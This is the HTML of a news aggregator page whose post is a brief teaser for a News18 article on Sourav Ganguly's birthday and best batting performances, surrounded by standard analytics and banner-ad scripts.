 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=264f3b63-79df-4755-a699-c759276a7320' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=264f3b63-79df-4755-a699-c759276a7320' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6901127641564661439' itemprop='articleBody'>
<meta content=' Happy Birthday Sourav Ganguly: The Indian legend, often referred to as ‘Dada’, was a flamboyant batter, a fearless leader, and a great ment...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png" style="width: 100%;" />
<div>Happy Birthday Sourav Ganguly: The Indian legend, often referred to as &#8216;Dada&#8217;, was a flamboyant batter, a fearless leader, and a great mentor</div>
</div>
<br />
<br />
from Lifestyle News: Latest Lifestyle News, Celebrity Styles &amp; Events, Lifestyle News Live, Beauty Tips News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/cricketnext/news/happy-birthday-sourav-ganguly-top-batting-performances-by-indian-cricket-legend-5510425.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend</span>
<img alt='Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
July 08, 2022
<span class='value-title' title='July 08, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html&title=Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html&title=Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html&title=Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html&media=https://images.news18.com/ibnlive/uploads/2022/07/sourav-ganguly-165719615816x9.png&description= Happy Birthday Sourav Ganguly: The Indian legend, often referred to as ‘Dada’, was a flamboyant batter, a fearless leader, and a great ment...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/07/happy-birthday-sourav-ganguly-top.html&title=Happy Birthday Sourav Ganguly: Top Batting Performances by Indian Cricket Legend' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/07/happy-birthday-neetu-kapoor-actress.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=6901127641564661439&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/6901127641564661439/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/09/writers-strike-hollywood-gears-up-for.html'>Writers Strike | Hollywood Gears Up For Partial Return As Writers Reach Tentative Deal | N18V - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories on IBNLive | CNN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2023/11/did-you-know-shilpa-shettys-bastian.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2023/11/did-you-know-shilpa-shettys-bastian.html'>Did You Know Shilpa Shetty's Bastian Restaurant Has Now Launched Atop Kohinoor Tower? Details Inside - News18</a></div>
<div class='item-snippet'> Bastian has been known for its seafood dominance since its inception in 2016. It has revolutionized Mumbai&#39;s dining scene.     from Lif...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/new-ball-or-death-specialist-jasprit.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/new-ball-or-death-specialist-jasprit.html'>New-ball or death specialist? Jasprit Bumrah opens up on flexible bowling challenges</a></div>
<div class='item-snippet'> IND vs NZ, 3rd T20I: Jasprit Bumrah was impressive in the third T20I against New Zealand, winning the Player of the Match award with figure...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/us-forces-capture-venezuelan-president.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/us-forces-capture-venezuelan-president.html'>US Forces Capture Venezuelan President Nicolas Maduro In 'Operation Absolute Resolve': Donald Trump</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d6901127641564661439\x26origin\x3dhttps://www.exprssnews.com',
